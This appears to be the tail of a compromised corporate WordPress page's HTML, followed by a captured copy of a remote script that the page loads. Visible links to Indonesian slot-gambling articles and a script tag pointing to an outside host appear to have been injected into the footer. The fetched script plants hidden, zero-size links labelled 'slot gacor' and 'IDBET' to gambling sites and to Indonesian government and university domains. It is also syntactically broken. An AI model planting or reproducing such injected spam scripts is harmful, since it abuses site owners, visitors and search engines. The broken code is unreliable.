href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function(e) {
            /*jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });*/
        });
    </script>
        <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.257 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 22:07:24 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 405
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

